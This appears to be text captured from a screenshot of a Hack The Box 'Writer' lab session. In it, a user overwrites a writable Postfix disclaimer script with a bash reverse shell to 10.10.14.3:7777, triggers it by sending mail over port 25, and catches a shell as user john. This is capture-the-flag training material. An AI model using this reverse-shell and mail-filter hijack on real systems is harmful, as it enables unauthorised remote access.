 File Actions Edit View Help
OpenVPN × Auxiliary × SSH ×
kyle@writer:~$ echo -e '#!/bin/bash\nbash -i >& /dev/tcp/10.10.14.3/7777 0>&1' > /etc/postfix/disclaimer
kyle@writer:~$ nc 127.0.0.1 25
220 writer.htb ESMTP Postfix (Ubuntu)
HELO writer.htb
250 writer.htb
MAIL FROM: hacker@hack.com
250 2.1.0 Ok
RCPT TO: john@writer.htb
250 2.1.5 Ok
DATA
354 End data with <CR><LF>.<CR><LF>
ciao
.
250 2.0.0 Ok: queued as 885307EB
Every 2.0s: ls -la /etc/postfix/disclaimer
writer: Tue Jul 29 07:38:37 2025
-rwxrwxr-x 1 root filter 1021 Jul 29 07:38 /etc/postfix/disclaimer
┌──(k14d1u5㉿kali)-[~/Desktop]
└─$ nc -nlvp 7777
listening on [any] 7777 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.11.101] 50032
bash: cannot set terminal process group (6469): Inappropriate ioctl for device
bash: no job control in this shell
john@writer:/var/spool/postfix$ whoami
whoami
john
john@writer:/var/spool/postfix$ cd /home/john
cd /home/john
john@writer:/home/john$ ls -la
ls -la
total 28
drwxr-xr-x 4 john john 4096 Aug  5  2021 .
drwxr-xr-x 4 root root 4096 Jul  9  2021 ..
lrwxrwxrwx 1 root root    9 May 19  2021 .bash_history → /dev/null
-rw-r--r-- 1 john john  220 May 14  2021 .bash_logout
-rw-r--r-- 1 john john 3771 May 14  2021 .bashrc
drwx------ 2 john john 4096 Jul 28  2021 .cache
-rw-r--r-- 1 john john  807 May 14  2021 .profile
drwx------ 2 john john 4096 Jul  9  2021 .ssh
john@writer:/home/john$
HACKTHEBOX
Search Hack The Box
Get VIP+
LAB ACCESS
c4l1xdu0
Adventure Mode
Guided Mode
Official Writeup
Video Walkthrough
Starting Point
Season 8
1 player
Machines
Target IP Address
10.10.11.101
23:21:53
Challenges
Sherlocks
Submit User Flag
Tracks
User flag owned
Rankings
Submit Root Flag
Pro Labs
Fortresses
32 hex characters
Submit
Academy
Released on 31 Jul 2021
Created by TheCyberGeek
HTB for Business